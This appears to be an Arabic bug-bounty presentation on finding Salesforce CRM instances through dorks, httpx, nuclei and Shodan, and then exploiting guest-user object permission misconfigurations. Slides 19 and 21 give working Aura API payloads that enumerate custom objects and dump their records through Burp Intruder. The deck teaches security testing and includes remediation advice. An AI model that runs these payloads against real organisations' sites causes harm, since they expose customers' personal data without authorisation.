Slide 1

اصطيـــاد ثغرات في
CRMs الــــــ
أحمد القرماني

Slide 2

ما هـو
CRM
CMS

Slide 3
CRM & CMS الفـــرق بيـــن
CRM نظم إدارة علاقات العملاء
تمكّن الشركات من التعامل مع استفسارات العملاء، وتذاكر الدعم الفني، والتفاعلات عبر قنوات متنوعة، بما في ذلك البريد الإلكتروني، والدردشة، ووسائل التواصل الاجتماعي. وهي مشهورة بميزات نظام مكتب المساعدة الفعّال ونظام التذاكر. ومع ذلك، عند البحث عن إمكانيات واسعة في مجال إدارة علاقات العملاء، مثل إدارة العملاء المحتملين، وتوتيع البيع، والتحليلات التفصيلية، يختار الأعمال التوجه غالبًا نحو منصات إدارة علاقات العملاء المتخصصة مثل
Salesforce, HubSpot , Zendesk , or Zoho CRM
CMS نظــام إدارة المحتــوي
بما في ذلك ووردبريس، تمكّن الشركات من إنشاء، تحرير، ونشر المحتوى الرقمي. تُستخدم على نطاق واسع من قبل خلق المحتوى، والمطورين، والمسوقين، وتقدم بدائل مثل جوملا ودروبال أيضًا حلاً قويًا لإدارة المحتوى. يعزز التكامل مع أدوات التحليل أو التجارة الإلكترونية الكفاءة في إدارة وعرض المحتوى.

Slide 4

أيــــن يكثُـــــــر اســـتخــدامـــه

Slide 5

RECON
*Very important*
To find the CRM instances…
Google Dorking
Subdomain Enumeration
HTTP Probing
DNS Enumeration
Shodan Searches
GitHub Reconnaissance
Automation Tools

Slide 6


Google Dorking
استخــــدام "جوجل دوركينج" للبحث
عن الـ Subdomains الـمتاحة للجميـع
والتي تستخدم نظام الـ CRM
سنستخـــدم queries مثــــل :
site:*.domain.com
inbody:salesforce
site:force.com
inurl:/s/topic
inurl:/s/login
inurl:/s/article
inurl:/s/global-search

Slide 7

Subdomains Enumeration
*I like this script*
استخدم أدوات ايجاد الـSubdomains التي قد يتواجد فيها
بعض ال Subdomains التي تستعمل نظــام الــ CRM
يوجــد كثير من الادوات التي يمكنك ان تستعملها، ولكن
يمكنك ان تستعمل هذا الـ Script سيسهل عليك العمليـــه

Slide 8

HTTP Probing
نستخدم أداة httpx حتى نري أي من هذه subdomains يعمل على بورتات الويب المشهوره 80,443 وايضـاً يرجع كلمـةsalesforce في الـــresponse
cat all-subdomains.txt | httpx -d -sc -fr -title -ms salesforce

Slide 9
CNAMEs
*.force.com
*.secure.force.com
*.live.siteforce.com

Slide 10


DNS Enumeration
يمكنك أيـضاً عمل هذه العملـية إذا لم تستطيع التعرف على التقنية المستخدمه باستخدام http probing فحتى تتأكد من ان الدومين او الصبدومين يستخدم تقنــية ال CRM
نري إذا كان هناك أي CNAME أو alias يحتوي على اسم الـ CRM

Slide 11

Nuclei Recon
استخـدام Nuclei وعمل فحص عن طريق التمبلت yaml وفحص جميع الـ Subdomains لنري هل يتم استخدام
Salesforce CRM ام لا
Cat all-subdomains.txt | httpx | nuclei –tags salesforce
Cat all-subdomains.txt | httpx | nuclei –t salesforce-aura.yaml
https://github.com/projectdiscovery/nuclei-templates/blob/master/misconfiguration/salesforce-aura.yaml

Slide 12

GitHub Recon
*I like this script*
استخدام GitHub حتى نبحث داخل كل مستودع
عن اي instances تسخدم salesforce او غيرهــا
من الــ CRM
ادخل الي الحساب الخاص بهم وابحث داخله عن اي CRM instances بهــذه الطريقة

Slide 13

Shodan Recon
*I like this script*
نستخدم البحث الخاص ب Shodan
في الحصــــــول علــــى الـ ips التــــي تم
فحصــــهـــا من قبــل shodan ونقــــــــوم
بعمل فلتره للـ ips التي تحتــــــوي علــي
كلمــــة uber مثـــــــلاً او أي شركــة اخري
من خلال هذه الـ query
ssl.cert.subject.cn:"uber.com" org:"Salesforce.com, Inc."

Slide 14
لقيـت INSTANCE
تعمــل ايه
؟

Slide 15
Salesforce Misconfiguration
اصطيـــاد ثغرة
Insecure Object Permissions for Guest User

Slide 16
بعض المصطلحات المهمـه
Objects : تعمل كـجداول قاعدة البيانات
Default Object :
Custom Object :
عبارة عن الـ Objects التي توفرها لك Salesforce عند إنشاء التطبيق للمرة الأولى
عبارة عن Objects مخصصه يقوم المسؤولون بإنشائها. وتتميز بأنهـا تحتوي ‘__c’ في اسم
الـ Object
Fields :
يمكن اعتبارها "الأعمدة" في قاعدة البيانات
Records :
هي "الصفوف" في قاعدة البيانات (أو المدخلات الفعلية للبيانات).

Slide 17
وصف الثغرة
وجود ضعف في صلاحيات الـ Objects بالنظام في تطبيق Salesforce للمستخدمين الذين لايمتلكون صلاحية تسجيل الدخول والصلاحية الخاصه به عبارة عن صلاحية مستخدم Guest .
عندما تكون أذونات الـ Objects غير آمنة، يعني ذلك أن هؤلاء المستخدمين الذين يملكون صلاحية الـ Guest قد يكون لديهم مزيد من الوصول أو الامتيازات. يمكن أن يؤدي ذلك إلى وجود ثغرات أمان وتسريب للبيانات PII ا مثل الاسم ورقم الهاتف وغيره من البيانات التي قد توجد في هذا الـ Object
على سبيل المثال، إذا كان لدى مستخدم زائر أذونات قراءة أو كتابة على كائنات بيانات حساسة، يمكن أن يؤدي ذلك إلى الوصول أو التعديل غير المصرح به.
لحل هذه المشكلة، يجب ضبط الصلاحيات الخاصة بالـ Objects بعناية وتقييد وصول المستخدمين بصلاحية Guest user لضمان أن يكون لديهم فقط الوصول الضروري المصرح به والحد الأدنى المطلوب لاستخدامهم،
مما يقلل من خطر الإجراءات غير المصرح بها وتعريض البيانات للتسريب او الخطر.
Insecure Object Permissions for Guest User

Slide 18

كيف تقوم بالفحص
أرسل طلب للتطبيق
ابحث عن طلب من نوع POST
ويحتوي بداخلـــه على براميترmessage

Slide 19
كيف تقوم بالفحص
جلب او احضار الـ Objects المخصصه
نقوم باستبدال محتوي message براميتر قيمة البايلود
حتى نري إذا كان هناك أي objects مخصصه تنتهي ب “__c”
واحفظها في ملف لاننا سوف نستخدمها لاحقاً في استعراض محتواها
ونري هل هناك أي بيانات حساسه داخلها
{"actions":[{"id":"123;a","descriptor":"serviceComponent://ui.force.components.controllers.hostConfig.HostConfigController/ACTION$getConfigData","callingDescriptor":"UNKNOWN","params":{}}]}

Slide 20

كيف تقوم بالفحص

Slide 21

كيف تقوم بالفحص
استخراج بيانات من الـ Objects
سنستخدم خاصية الـ Intruder في burp suite لذلك سنرسل الطلب
اليه ونضع قيمة البايلود في محتوي message براميتر ونؤشر على كلمة
MARKER لان هنا سيتم وضع قيمة الـ Custom Object من خلال الاسماء التي جمعتها في ملف
{"actions":[{"id":"123;a","descriptor":"serviceComponent://ui.force.components.controllers.lists.selectableListDataProvider.SelectableListDataProviderController/ACTION$getItems","callingDescriptor":"UNKNOWN","params":{"entityNameOrId":"MARKER","layoutType":"FULL","pageSize":100,"currentPage":0,"useTimeout":false,"getCount":false,"enableRowActions":false}}]}

Slide 22
